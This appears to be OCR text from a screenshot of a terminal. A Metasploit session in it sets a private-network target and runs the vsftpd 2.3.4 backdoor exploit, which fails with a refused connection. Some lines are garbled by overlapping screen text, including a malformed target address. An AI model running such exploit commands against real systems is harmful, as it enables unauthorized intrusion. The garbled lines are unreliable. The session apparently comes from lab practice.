 Applications Places Terminal Mon 10:30 AM 1
Terminal
File Edit View Search Terminal Help
xampp.txt data.sql facebook_lite_v
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Sqlmap facebook_lite_v
Exploit target: 164.0.0.6.153....
Id Name
-- ----
0 Automatic
password.lst test.pcapng
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.15 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 10.0.2.15:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.0.2.15:21).
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >